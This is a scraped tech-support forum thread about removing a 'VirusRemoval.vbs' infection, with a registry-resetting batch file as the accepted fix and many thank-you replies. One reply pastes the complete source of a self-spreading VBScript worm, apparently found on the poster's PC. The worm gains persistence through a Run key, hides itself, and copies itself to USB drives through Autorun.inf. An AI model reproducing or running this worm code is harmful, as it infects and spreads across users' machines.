email-id.\r\n\r\nThanks,\r\nRajeev","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#7"},{"@type":"Comment","author":{"@type":"Person","name":"Rinku Saini"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Thx Sajal,\r\n                 yaar u r genius .ur .bat file trick 100% working for me.i was very need.Lagge raho munna bhai.........................","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#10"},{"@type":"Comment","author":{"@type":"Person","name":"murty"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"thanx a lot sajal.. ur post for removal of .vbs virus helped a lot.. can u help me out with another prob. the prob is that i am not able to get rid of the on screen keyboard at start up. i tried a no. of solutions on the internet. please help\r\n\r\nmurty","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#11"},{"@type":"Comment","author":{"@type":"Person","name":"jules"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"hey sajal i tried to remove the vbs virus the way u suggested but it didn't work !! \r\ni would like to know why or if u plz would help me find a way to remove it !","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#12"},{"@type":"Comment","author":{"@type":"Person","name":"Sajid"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Thanks for your bat file which is help me to recover my camera, mobil phone , and pendrive to get virus free.\r\nthanks again \r\nsajid zahedi","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#13"},{"@type":"Comment","author":{"@type":"Person","name":"sachin"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Hi Sajal,\r\n\r\nI hav a problem in my mobile memory card, It dose not show any data, by the size of the card shows that it contains data. There is one file name semianitvirus., when i opened it in notepad there was a word called virusremoval.vbs.\r\n\r\nDoes it mean that my mobile is affected by virus, if yes plse help\r\n\r\nRegards\r\nSachin","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#14"},{"@type":"Comment","author":{"@type":"Person","name":"sachin"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Hi Sajal,\r\n\r\nI hav a problem in my mobile memory card, It dose not show any data, by the size of the card shows that it contains data. There is one file name semianitvirus., when i opened it in notepad there was a word called virusremoval.vbs.\r\n\r\nDoes it mean that my mobile is affected by virus, if yes plse help\r\n\r\nRegards\r\nSachin","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#15"},{"@type":"Comment","author":{"@type":"Person","name":"Zothan"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Thanx...The Best solution..I have ever come through........Thank you Soooooooo  Much...Can I used it in any other pop up..","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#16"},{"@type":"Comment","author":{"@type":"Person","name":"Pradeesh"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Hi sajal Thank u for the solution....But when I run the batch file for the first time it didnt proceed after second line (i.e.) del \/a \/f \/s VirusRemoval.vbs  May be that file is missing and its not forwarding from that point. So I deleted that line from your above commands and executed. I hope It worked. Thanks once again...... Pradeesh K","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#18"},{"@type":"Comment","author":{"@type":"Person","name":"aalmeel","url":"https:\/\/ccm.net\/profile\/user\/aalmeel"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Thank you very much for the solution virus removed and working very good......","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#22"},{"@type":"Comment","author":{"@type":"Person","name":"Mylanie"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"thanks sajal.. yoer the best ever..love it..","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#23"},{"@type":"Comment","author":{"@type":"Person","name":"madm"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"thanx men ur the best.","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#25"},{"@type":"Comment","author":{"@type":"Person","name":"arunkumar india"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"thanx man","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#26"},{"@type":"Comment","author":{"@type":"Person","name":"Madm"},"dateCreated":"2008-06-16T03:42:58-04:00","text":"Thanks, u r the man","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#27"}]},"suggestedAnswer":[{"@type":"Answer","author":{"@type":"Person","name":"Amol"},"dateCreated":"2008-09-06T02:22:48-04:00","text":"Hi Sajal,\r\n\r\nThanks for your batch file.\r\nI have used your batch file in my computer. I could remove &quot;virus removal.vbs&quot; error.\r\n\r\n\r\nRegards,\r\nAmol","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#2","upvoteCount":10},{"@type":"Answer","author":{"@type":"Person","name":"Ash"},"dateCreated":"2008-10-01T03:06:31-04:00","text":"Hi Saja,\r\n\r\nPerfect solution - THX.","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#4","upvoteCount":6},{"@type":"Answer","author":{"@type":"Person","name":"gopal agarwalla"},"dateCreated":"2008-12-19T23:00:41-05:00","text":"thanx dear sir,i did wat u have guided me to remove the removal.vbs, and surprisingly i worked,thanx agaian.i will need ur valued help in future also,ur great social work via computer is highly be appriciated in all aspect,\r\nyours \r\ngopal agarwalla","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#8","upvoteCount":2},{"@type":"Answer","author":{"@type":"Person","name":"rocking"},"dateCreated":"2009-01-28T17:02:53-05:00","text":"thanx buddy,\r\neditting thru regedit helped...\r\nthnx","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#9","upvoteCount":4},{"@type":"Answer","author":{"@type":"Person","name":"Eng.Khaled"},"dateCreated":"2010-04-03T04:32:56-04:00","text":"Sajal has the best answer..thank you","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#17","upvoteCount":0},{"@type":"Answer","author":{"@type":"Person","name":"wilhelm"},"dateCreated":"2010-07-16T08:58:01-04:00","text":"On Error Resume Next\r\nDim fso, wscr, tf, scrText, win, ax, pug, pou, kk, hh\r\n\r\nSet fso = CreateObject(&quot;Scripting.FileSystemObject&quot;)\r\nSet wscr = CreateObject(&quot;WScript.Shell&quot;)\r\n\r\nwin = fso.GetSpecialFolder(0)\r\ntf = WScript.ScriptFullName\r\nx = LCase(tf)\r\n\r\nIf Mid(x, 4) = &quot;astig.vbs&quot; Then \r\n   wscr.Run &quot;explorer.exe &quot; & fso.Getfile(tf).Drive.Path\r\nEnd If\r\n\r\nSet myFile = fso.Getfile(tf).OpenAsTextStream(1)\r\nDo Until myFile.AtEndOfStream\r\n   scrText = scrText & myFile.ReadLine & vbCrLf\r\nLoop\r\n\r\nax = fso.FileExists(win & &quot;\\astig.vbs&quot;)\r\n\r\nSet myFile = fso.CreateTextFile(win & &quot;\\astig.vbs&quot;, true)\r\nmyFile.write scrText\r\nmyFile.close\r\n\r\nSet fAttr = fso.Getfile(win & &quot;\\astig.vbs&quot;)\r\nfAttr.Attributes=39\r\n\r\nwscr.RegWrite &quot;HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\astigto&quot;, &quot;wscript.exe &quot;&quot;&quot; & win & &quot;\\astig.vbs&quot;&quot;&quot;\r\n\r\nIf ax = false Then wscr.Run &quot;wscript.exe &quot;&quot;&quot; & win & &quot;\\astig.vbs&quot;&quot;&quot;\r\n\r\nWhile (true)\r\n\r\n   Set myDrives = fso.Drives\r\n   For Each myFlashDrive In myDrives\r\n\r\n      If myFlashDrive.Drivetype = 1 And myFlashDrive.Path &lt;&gt; &quot;A:&quot; Then\r\n\r\n         If fso.FileExists(myFlashDrive.Path & &quot;\\Autorun.inf&quot;) Then\r\n            Set fAttr = fso.Getfile(myFlashDrive.Path & &quot;\\Autorun.inf&quot;)\r\n            fAttr.Attributes=32\r\n            fso.Deletefile myFlashDrive.Path & &quot;\\Autorun.inf&quot;, true\r\n         End If\r\n      \r\n         Set auFile = fso.CreateTextFile(myFlashDrive.Path & &quot;\\Autorun.inf&quot;, true)\r\n         auFile.write &quot;[autorun]&quot; & vbCrLf & &quot;open=wscript.exe astig.vbs&quot; & vbCrLf & &quot;shell\\Open\\Command=wscript.exe astig.vbs&quot; & vbCrLf & &quot;shell\\Open\\Default=1&quot;\r\n         auFile.close\r\n\r\n         Set fAttr = fso.Getfile(myFlashDrive.Path & &quot;\\Autorun.inf&quot;)\r\n         fAttr.Attributes=39\r\n\r\n\t Set hh = fso.CreateTextFile(myFlashDrive.Path & &quot;\\ReadMeFirst.txt&quot;, true)\r\n         hh.write &quot;[DeleteSolutionVirus]&quot; & vbCrLf & &quot;This program is a code of Solution Virus, but &quot; & vbCrLf & &quot;it delete a virus called Solution.vbs&quot; & vbCrLf & &quot;hope you like it folks!&quot; & vbCrLf & &quot;\\m\/ :-) myRules (-: \\m\/&quot;\r\n         hh.close\r\n\r\n         Set fAttr = fso.Getfile(myFlashDrive.Path & &quot;\\ReadMeFirst.txt&quot;)\r\n         fAttr.Attributes=32\r\n\r\n         Set myFile = fso.CreateTextFile(myFlashDrive.Path & &quot;\\astig.vbs&quot;, true)\r\n         myFile.write scrText\r\n         myFile.close\r\n\r\n         Set fAttr = fso.Getfile(myFlashDrive.Path & &quot;\\astig.vbs&quot;)\r\n         fAttr.Attributes=39\r\n\r\n      End If\r\n\r\n   Next\r\n\r\n   With wscr\r\n      .RegWrite &quot;HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\astigto&quot;, &quot;wscript.exe &quot;&quot;&quot; & win & &quot;\\astig.vbs&quot;&quot;&quot;\r\n      .RegWrite &quot;HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Hidden&quot;, 1, &quot;REG_DWORD&quot;\r\n      .RegWrite &quot;HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\HideFileExt&quot;, 0, &quot;REG_DWORD&quot;\r\n      .RegWrite &quot;HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\ShowSuperHidden&quot;, 1, &quot;REG_DWORD&quot;\r\n      .RegWrite &quot;HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\NoFolderOptions&quot;, 0, &quot;REG_DWORD&quot;\r\n      .RegWrite &quot;HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\NoDriveTypeAutoRun&quot;, 128, &quot;REG_DWORD&quot;\r\n      .RegWrite &quot;HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableRegistryTools&quot;, 0, &quot;REG_DWORD&quot;\r\n      .RegWrite &quot;HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\DisableTaskMgr&quot;, 0, &quot;REG_DWORD&quot;\r\n   End With\r\n\r\nIf fso.FileExists(myFlashDrive.Path & &quot;\\solution.vbs&quot;) Then\r\n\tkk = fso.Deletefile(myFlashDrive.Path & &quot;\\solution.vbs&quot;)\r\nEnd If\r\n\r\n   If tf &lt;&gt; win & &quot;\\astig.vbs&quot; Then\r\n      If fso.Getfile(tf).Drive.IsReady = false Then WScript.Quit\r\n   End If\r\n\r\n   WScript.Sleep 10000\r\n\r\nWend","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#19","upvoteCount":0},{"@type":"Answer","author":{"@type":"Person","name":"wilhelm"},"dateCreated":"2010-07-16T08:59:21-04:00","text":"Hi to all please kindly give me the solution for this problem.. thanks you so much","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#20","upvoteCount":0},{"@type":"Answer","author":{"@type":"Person","name":"Ambucias","url":"https:\/\/ccm.net\/profile\/user\/Ambucias"},"dateCreated":"2010-07-16T16:41:04-04:00","text":"Hello Wilhelm\r\n\r\nThe solution was already provided to you!  Please use the batch file provided by another user in this thread which was a succesful solution.\r\n\r\nRegards","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#21","upvoteCount":0},{"@type":"Answer","author":{"@type":"Person","name":"rajesh"},"dateCreated":"2013-04-20T01:09:54-04:00","text":"Thanks its working","url":"https:\/\/ccm.net\/forum\/affich-10643-virus-removal-vbs#24","upvoteCount":0}]}}</script>        <a name="0"></a>
        <a name="p10643"></a>

        <h1 id="qtitle" >Virus removal. vbs</h1>

                    <span class="topic_status"><a href="https://ccm.net/forum/viruses-security-7/solved">Solved</a>/Closed</span>
            <div class="topic_tags">

            <ul class="topic_tags__list">
                    </ul>
    
    </div>        <div class="for_topic__infos">
                <span class="for_actions">
            </span>
    <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_3 ccm_avatar_figure">
            </figure>
    </div>
            <div class="for_datas">
                                    <span>
                        Amal                    </span>
                                    -
                            Jun 16, 2008 at 03:42 AM
                        <br>
                    <span class="ccm_ico--reply" title="Latest reply: "></span>
                    &nbsp;Madm                    -
                    <a href="/forum/affich-10643-virus-removal-vbs#27" class="for_datas__time">May 29, 2013 at 05:51 PM</a>
                                </div>
        </div>
    </header>
        <div class="jQdispctn for_topic__question typo_content"  style="max-height:245px;overflow:hidden">
        Hello,
<br />     WHen i restart my computer, i get an error message saying that &quot;VirusRemoval.vbs&quot; missing. How can i remove this one. Thank you.
<br />
<br />Amal            <div style="display: none" class="jQShowMoreWrapper for_topic__question__more">
                <button class="ico--chevron-down btn--border jQShowMoreBtn">
                    See more                </button>
            </div>
                </div>
    <footer class="for_buttons_bar jFooterButtonBar jBreakingNewsTriggerDisplay">
        


<div class="dropdown dropdown--share">
    <button type="button"
            class="ico--share dropdown__btn btn jNoNativeShareFunction"
            data-url="https://ccm.net/forum/affich-10643-virus-removal-vbs"
            data-title="virus removal. vbs"
            data-text="virus removal. vbs"
    >Share</button>

    <!-- desktop -->
    <ul role="menu" class="dropdown__menu jDropDownSharing" style="display:none;">
        <li>
            <a class="ico--x-twitter" target="_blank"
                href="https://twitter.com/share?url=https://ccm.net/forum/affich-10643-virus-removal-vbs"
                data-ga-event-click-category="Forum"
                data-ga-event-click-action="Share"
                data-ga-event-click-value="10643"
                data-ga-event-click-label="Twitter">
            </a>
        </li>
        <li>
            <a class="ico--facebook" target="_blank"
                href="https://www.facebook.com/sharer.php?u=https://ccm.net/forum/affich-10643-virus-removal-vbs"
                data-ga-event-click-category="Forum"
                data-ga-event-click-action="Share"
                data-ga-event-click-value="10643"
                data-ga-event-click-label="Facebook">
            </a>
        </li>
        <li>
            <a class="ico--mail"
                href="mailto:?subject=virus%20removal.%20vbs&body=https%3A%2F%2Fccm.net%2Fforum%2Faffich-10643-virus-removal-vbs"
                data-ga-event-click-category="Forum"
                data-ga-event-click-action="Share"
                data-ga-event-click-value="10643"
                data-ga-event-click-label="Mail">
            </a>
        </li>
        <li class="copy-link">
            <button
                class="ico--copy-link copy-link__label jCopyLinkCheckbox"
                data-link="https://ccm.net/forum/affich-10643-virus-removal-vbs"
                data-shared-label="Copied!"
                data-ga-event-click-category="Forum"
                data-ga-event-click-action="Share"
                data-ga-event-click-value="10643"
                data-ga-event-click-label="Copy">Copy
            </button>
        </li>
    </ul>
</div>
            <div class="dropdown">
                <button type="button" class="ico--more dropdown__btn btn jDropDownContainer"
                        data-ga-event-click-category="Forum"
                        data-ga-event-click-action="Click"
                        data-ga-event-click-label="Click_3marks"></button>
                <ul role="menu" class="dropdown__menu jDropDownElement" style="display: none;">
                    <li><button 
                    data-ga-event-click-category="Forum" 
                    data-ga-event-click-action="Click" 
                    data-ga-event-click-label="Click_signal"
                    title="Report" data-msgid="10643" class="ico--warning btn jOpenSignalPopup">Report</button></li>                </ul>
            </div>
            </footer>
    <div id="jTopicMobileActionBarOffsetStart"></div>
    <aside class="topic_mobile-action-bar" id="jTopicMobileActionBar">
        


<div class="dropdown dropdown--share">
    <button type="button"
            class="ico--share dropdown__btn button--empty jNoNativeShareFunction"
            data-url="https://ccm.net/forum/affich-10643-virus-removal-vbs"
            data-title="virus removal. vbs"
            data-text="virus removal. vbs"
    >Share</button>

    <!-- desktop -->
    <ul role="menu" class="dropdown__menu jDropDownSharing" style="display:none;">
        <li>
            <a class="ico--x-twitter" target="_blank"
                href="https://twitter.com/share?url=https://ccm.net/forum/affich-10643-virus-removal-vbs"
                data-ga-event-click-category="Forum"
                data-ga-event-click-action="Share"
                data-ga-event-click-value="10643"
                data-ga-event-click-label="Twitter">
            </a>
        </li>
        <li>
            <a class="ico--facebook" target="_blank"
                href="https://www.facebook.com/sharer.php?u=https://ccm.net/forum/affich-10643-virus-removal-vbs"
                data-ga-event-click-category="Forum"
                data-ga-event-click-action="Share"
                data-ga-event-click-value="10643"
                data-ga-event-click-label="Facebook">
            </a>
        </li>
        <li>
            <a class="ico--mail"
                href="mailto:?subject=virus%20removal.%20vbs&body=https%3A%2F%2Fccm.net%2Fforum%2Faffich-10643-virus-removal-vbs"
                data-ga-event-click-category="Forum"
                data-ga-event-click-action="Share"
                data-ga-event-click-value="10643"
                data-ga-event-click-label="Mail">
            </a>
        </li>
        <li class="copy-link">
            <button
                class="ico--copy-link copy-link__label jCopyLinkCheckbox"
                data-link="https://ccm.net/forum/affich-10643-virus-removal-vbs"
                data-shared-label="Copied!"
                data-ga-event-click-category="Forum"
                data-ga-event-click-action="Share"
                data-ga-event-click-value="10643"
                data-ga-event-click-label="Copy">Copy
            </button>
        </li>
    </ul>
</div>
    </aside>
            </div>
            </div>
    <div id="simili" class="simili_wrapper">
    <a name="simili"></a>
    <div class="hidelast">
        <span class="simili_wrapper__title">Related: </span>        <ul>
            <li>
                    
            <span class="similiSearch ftBlue ftUnderline generated-token jTokenGenerator" data-token="aHR0cHM6Ly9jY20ubmV0L3MvdmlydXMrcmVtb3ZhbC4rdmJzP3FsYyNrPWRhNjkwMWJhOWMwY2UyN2NmYmRiN2I2OGNiYzZhYTZm" >Virus removal. vbs</span>
    
                            </li>
                            <li>
                       
            <a class="ftUnderline ftBlue" href="https://ccm.net/security/viruses/9577-how-to-remove-the-snap-do-virus/" >Snap do virus removal</a>
                        <span class="ftGrey3 simili_section"> - Guide </span>
                </li>
                               <li>
                       
            <a class="ftUnderline ftBlue" href="https://ccm.net/downloads/entertainment/10301-desktop-goose/" >Goose virus</a>
                        <span class="ftGrey3 simili_section"> - Download - Other </span>
                </li>
                               <li>
                       
            <a class="ftUnderline ftBlue" href="https://ccm.net/computing/windows/10985-what-is-ntuser-dat-file-and-should-you-remove-it/" >Ntuser.dat virus</a>
                        <span class="ftGrey3 simili_section"> - Guide </span>
                </li>
                               <li>
                       
            <a class="ftUnderline ftBlue" href="https://ccm.net/security/viruses/4239-how-to-remove-the-google-redirect-virus/" >Google redirecting virus removal tool</a>
                        <span class="ftGrey3 simili_section"> - Guide </span>
                </li>
                               <li>
                       
            <a class="ftUnderline ftBlue" href="https://ccm.net/security/viruses/2163-how-to-remove-the-search-baron-virus-on-a-mac/" >Search baron virus</a>
                        <span class="ftGrey3 simili_section"> - Guide </span>
                </li>
                       </ul>
    </div>
</div>

    <div id="ctn_infeed"><div id="ba_infeed" class="ba infeed"><script>OAS_AD("Infeed");</script></div></div>
        <a name="replieslist" class="jAddReplies"></a>
        <header class="for_answer_header">
                <h2>10 responses</h2>
        </header>
        
    <div id="answers" class="for_answer " >

            <div class="for_answer__item " id="a17263"
        >
        <a name="p17263"></a>
        <a name="1"></a>
        <div class="for_answer__navigation">
                        <a href="#1" class="jGoAnchor" title="Current message">Answer 1 / 10</a>
        </div>

        
                            <aside class="for_answer__is--best">
                    <div class="ico--check for_answer__is__label">Best answer</div>
                    

                </aside>
                    <div id="d17263" class="for_answer__item__ct">
                <header>
        <div class="for_actions">
                    </div>
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_2 ccm_avatar_figure">
            </figure>
    </div>
        <div class="for_datas">
            <span>Sajal Shrestha</span>                    <br>
                    <a href="https://ccm.net/forum/affich-10643-virus-removal-vbs#1" class="for_datas__time">Jul 29, 2008 at 10:39 AM</a>
                        </div>
    </header>

    <div class="for_answer__content" >
                        <div id="best_answer_notice"></div>
                            <span class="typo_content">

                    just open your Notepad and type the below code and save it as sajal.bat and put it in your desktop and run it.
<br />cd\
<br />del /a /f /s VirusRemoval.vbs
<br />
<br />reg add &quot;HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon&quot; /v Userinit /f /d &quot;%windir%\system32\userinit.exe&quot;,
<br />reg add &quot;HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon&quot; /v Shell /f /d &quot;explorer.exe&quot;
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced&quot; /t Reg_dword /v Hidden /f /d 00000002
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced&quot; /t Reg_dword /v ShowSuperHidden /f /d 00000001
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced&quot; /t Reg_dword /v SuperHidden /f /d 00000000
<br />reg add &quot;HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\NOHIDDEN&quot; /t Reg_dword /v CheckedValue /f /d 00000002
<br />reg add &quot;HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\NOHIDDEN&quot; /t Reg_dword /v DefaultValue /f /d 00000002
<br />reg add &quot;HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL&quot; /t Reg_dword /v CheckedValue /f /d 00000001
<br />reg add &quot;HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\Hidden\SHOWALL&quot; /t Reg_dword /v DefaultValue /f /d 00000002
<br />reg add &quot;HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\SuperHidden&quot; /t Reg_dword /v CheckedValue /f /d 00000000
<br />reg add &quot;HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\SuperHidden&quot; /t Reg_dword /v DefaultValue /f /d 00000000
<br />reg add &quot;HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Folder\SuperHidden&quot; /t Reg_dword /v UncheckedValue /f /d 00000001
<br />reg add &quot;HKLM\Software\Policies\Microsoft\Windows\Installer&quot; /t Reg_dword /v DisableMSI /f /d 0
<br />reg add &quot;HKCU\Software\Policies\Microsoft\Windows\System&quot; /t Reg_dword /v DisableCMD /f /d 0
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System&quot; /t Reg_dword /v DisableCMD /f /d 0
<br />reg add &quot;HKLM\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore&quot; /t Reg_dword /v DisableConfig /f /d 0
<br />reg add &quot;HKLM\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore&quot; /t Reg_dword /v DisableSR /f /d 0
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer&quot; /t Reg_Binary /v NoDriveAutoRun /f /d ffffff03
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer&quot; /t Reg_dword /v NoDriveTypeAutoRun /f /d 36
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer&quot; /t Reg_dword /v NoFolderOptions /f /d 0
<br />reg add &quot;HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer&quot; /t Reg_dword /v NoFolderOptions /f /d 0
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer&quot; /t Reg_dword /v NoRun /f /d 0
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer&quot; /t Reg_dword /v NoFind /f /d 0
<br />reg add &quot;HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer&quot; /t Reg_dword /v NoFind /f /d 0
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\UnreadMail&quot; /t Reg_dword /v  MessageExpiryDays /f /d 0
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System&quot; /t Reg_dword /v DisableRegistryTools /f /d 0
<br />reg add &quot;HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System&quot; /t Reg_dword /v DisableRegistryTools /f /d 0
<br />reg add &quot;HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System&quot; /t Reg_dword /v DisableTaskMgr /f /d 0
<br />reg add &quot;HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System&quot; /t Reg_dword /v DisableTaskMgr /f /d 0
                </span>
                </div>
            </div>
        
<div class="noTargetBlank">
    <div id="ctn_position2afc"><div id="ba_position2afc" class="ba position2afc"><script>OAS_AD("Position2AFC");</script></div></div>
</div>

        <div class="for_answer__comments" id="comments_17263">
                            <div class="for_answer__comment ">
            
<div id="c25245" class="jCommentItem  ">
            <a name="p25245"></a>
    <a name="3"></a>
    <div id="d25245">
        
<header>
    <div class="for_actions">
                    </div>
    <a href="#3">
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_40 ccm_avatar_figure ccm_avatar_figure--subcom">
            </figure>
    </div>

    </a>
    <div class="for_datas">
                
<span>
    vinycool
</span>

    <br>
    <a href="#1" class="for_datas__time">Sep 20, 2008 at 03:41 AM</a>

    </div>
</header>
<div class="typo_content">

    hi sajal this is veenit here i also face same problem of vbs script i tried your dat file but it shows error too command line prameters pls help me
    </div>

<footer class="for_buttons_bar jFooterButtonBar">
    

            
    <div class="dropdown">
        <button type="button" class="ico--more dropdown__btn btn jDropDownContainer"></button>
        <ul role="menu" class="dropdown__menu jDropDownElement" style="display: none;">
                            <li><button title="Report" data-msgid="25245"  class="ico--warning btn jOpenSignalPopup">Report</button></li>
                    </ul>
    </div>
</footer>
    </div>
    </div>        </div>
                    <div class="for_answer__comment ">
            
<div id="c32738" class="jCommentItem  ">
            <a name="p32738"></a>
    <a name="5"></a>
    <div id="d32738">
        
<header>
    <div class="for_actions">
                    </div>
    <a href="#5">
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_8 ccm_avatar_figure ccm_avatar_figure--subcom">
            </figure>
    </div>

    </a>
    <div class="for_datas">
                
<span>
    gopal agarwal
</span>

    <br>
    <a href="#1" class="for_datas__time">Oct 26, 2008 at 02:20 AM</a>

    </div>
</header>
<div class="typo_content">

    friend,
<br />i was suffered from the virus removal.vbs for many days.
<br />today i got the solution provided by u on yahoo group.and i did wat u directed it works but yet i am not confirmed that it works.anyways thanx very much.hope i can get more solutions from you.
    </div>

<footer class="for_buttons_bar jFooterButtonBar">
    

            
    <div class="dropdown">
        <button type="button" class="ico--more dropdown__btn btn jDropDownContainer"></button>
        <ul role="menu" class="dropdown__menu jDropDownElement" style="display: none;">
                            <li><button title="Report" data-msgid="32738"  class="ico--warning btn jOpenSignalPopup">Report</button></li>
                    </ul>
    </div>
</footer>
    </div>
    </div>        </div>
                    <div class="for_answer__comment ">
            
<div id="c42706" class="jCommentItem  ">
            <a name="p42706"></a>
    <a name="6"></a>
    <div id="d42706">
        
<header>
    <div class="for_actions">
                    </div>
    <a href="#6">
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_26 ccm_avatar_figure ccm_avatar_figure--subcom">
            </figure>
    </div>

    </a>
    <div class="for_datas">
                
<span>
    simbadking
</span>

    <br>
    <a href="#1" class="for_datas__time">Dec  5, 2008 at 06:54 AM</a>

    </div>
</header>
<div class="typo_content">

    Hi Sajal
<br />
<br />            Thanks dear for ur solution for removal.vbs , thnks i got rid of that problem
    </div>

<footer class="for_buttons_bar jFooterButtonBar">
    

            
    <div class="dropdown">
        <button type="button" class="ico--more dropdown__btn btn jDropDownContainer"></button>
        <ul role="menu" class="dropdown__menu jDropDownElement" style="display: none;">
                            <li><button title="Report" data-msgid="42706"  class="ico--warning btn jOpenSignalPopup">Report</button></li>
                    </ul>
    </div>
</footer>
    </div>
    </div>        </div>
                    <div class="for_answer__comment ">
            
<div id="c45239" class="jCommentItem  ">
            <a name="p45239"></a>
    <a name="7"></a>
    <div id="d45239">
        
<header>
    <div class="for_actions">
                    </div>
    <a href="#7">
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_6 ccm_avatar_figure ccm_avatar_figure--subcom">
            </figure>
    </div>

    </a>
    <div class="for_datas">
                
<span>
    Rajeev
</span>

    <br>
    <a href="#1" class="for_datas__time">Dec 14, 2008 at 01:03 PM</a>

    </div>
</header>
<div class="typo_content">

    Hi Sajal,
<br />
<br />Iam really very very thankfull to you,bcoz i 2 got rid of this problem.Can i get your email-id.
<br />
<br />Thanks,
<br />Rajeev
    </div>

<footer class="for_buttons_bar jFooterButtonBar">
    

            
    <div class="dropdown">
        <button type="button" class="ico--more dropdown__btn btn jDropDownContainer"></button>
        <ul role="menu" class="dropdown__menu jDropDownElement" style="display: none;">
                            <li><button title="Report" data-msgid="45239"  class="ico--warning btn jOpenSignalPopup">Report</button></li>
                    </ul>
    </div>
</footer>
    </div>
    </div>        </div>
                    <div class="for_answer__comment ">
            
<div id="c178882" class="jCommentItem  ">
            <a name="p178882"></a>
    <a name="10"></a>
    <div id="d178882">
        
<header>
    <div class="for_actions">
                    </div>
    <a href="#10">
        <div class="forum_avatar_placeholder">    
    <figure class="ccm_avatar_anon_22 ccm_avatar_figure ccm_avatar_figure--subcom">
            </figure>
    </div>

    </a>
    <div class="for_datas">
                
<span>
    Rinku Saini
